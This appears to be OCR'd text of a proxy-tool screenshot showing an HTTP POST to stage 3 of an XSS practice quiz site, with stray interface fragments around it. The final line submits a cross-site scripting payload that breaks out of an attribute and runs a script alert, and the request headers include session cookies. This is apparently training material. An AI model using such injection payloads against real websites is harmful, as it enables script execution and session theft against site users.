 Pretty Raw Hex
\n
Inspect
1 POST /stage-3.php?sid=87b5e1bedb0fde6fc4cf3df4d369a370ffe9c94f HTTP/1.1
2 Host: xss-quiz.int21h.jp
3 Cookie: PHPSESSID=d03davl8bomkj86qu7cmshcgpb; __utma=251560719.1852728923.1691840237.1691840237.1691840237.1; __utmc=251560719; __utmz=
251560719.1691840237.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1; __utmb=251560719.1.10.1691840237
4 Content-Length: 17
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://xss-quiz.int21h.jp
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://xss-quiz.int21h.jp/stage-3.php?sid=ad43bc93c799a80f6a4054c1155a33638e9c3c93
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 p1=hello&p2="><script>alert(document.domain)</script>
Request a
Request q
Request b
Request c
Request h